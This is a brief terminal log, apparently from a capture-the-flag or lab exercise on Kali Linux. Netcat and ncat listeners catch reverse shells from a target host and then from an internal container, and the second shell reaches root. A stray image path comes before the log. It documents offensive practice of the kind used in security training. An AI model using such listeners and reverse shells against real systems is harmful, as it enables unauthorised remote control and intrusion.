 └─(Run: “touch ~/.hushlogin” to hide this message)
┌──(root㉿ kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
10.10.10.94: inverse host lookup failed: Unknown host
connect to [10.10.16.38] from (UNKNOWN) [10.10.10.94] 41798
/bin/sh: 0: can't access tty; job control turned off
# 。、^H^H
/bin/sh: 1: 。: not found
# ./ncat -lvnp 7778
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::7778
Ncat: Listening on 0.0.0.0:7778
Ncat: Connection from 172.19.0.3.
Ncat: Connection from 172.19.0.3:56320.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#